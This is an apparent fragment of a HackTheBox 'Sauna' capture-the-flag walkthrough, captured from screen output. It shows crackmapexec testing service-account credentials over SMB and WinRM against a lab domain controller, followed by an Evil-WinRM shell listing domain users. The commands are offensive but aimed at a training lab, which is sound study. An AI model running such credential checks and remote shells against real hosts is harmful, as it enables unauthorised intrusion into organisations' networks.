 192.168.1.15 10.10.14.10 10.10.10.175 - Sauna
1
❯ crackmapexec smb 10.10.10.175 -u 'svc_loanmanager' -p 'M '
SMB 10.10.10.175 445 SAUNA [*] Windows 10 / Server 2019 Build 17763 x64 (name:SAUNA) (domain:EGOTISTICA
L-BANK.LOCAL) (signing:True) (SMBv1:False)
SMB 10.10.10.175 445 SAUNA [-] EGOTISTICAL-BANK.LOCAL\svc_loanmanager:M STATUS
_LOGON_FAILURE
3
❯ crackmapexec smb 10.10.10.175 -u 'svc_loanmgr' -p 'M '
SMB 10.10.10.175 445 SAUNA [*] Windows 10 / Server 2019 Build 17763 x64 (name:SAUNA) (domain:EGOTISTICA
L-BANK.LOCAL) (signing:True) (SMBv1:False)
SMB 10.10.10.175 445 SAUNA [+] EGOTISTICAL-BANK.LOCAL\svc_loanmgr:M !
4
❯ crackmapexec winrm 10.10.10.175 -u 'svc_loanmgr' -p 'M '
SMB 10.10.10.175 5985 SAUNA [*] Windows 10 / Server 2019 Build 17763 (name:SAUNA) (domain:EGOTISTICAL-BA
NK.LOCAL)
HTTP 10.10.10.175 5985 SAUNA [*] http://10.10.10.175:5985/wsman
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptograph
y.hazmat.decrepit.ciphers.algorithms.ARC4 and will be removed from this module in 48.0.0.
arc4 = algorithms.ARC4(self._key)
WINRM 10.10.10.175 5985 SAUNA [+] EGOTISTICAL-BANK.LOCAL\svc_loanmgr:M ! (Pwn3d!)
*Evil-WinRM* PS C:\Windows\Temp\privesc> net user
2
User accounts for \\
-------------------------------------------------------------------------------
Administrator FSmith Guest
HSmith krbtgt svc_loanmgr
VPN - root's tasks Privilege Escalation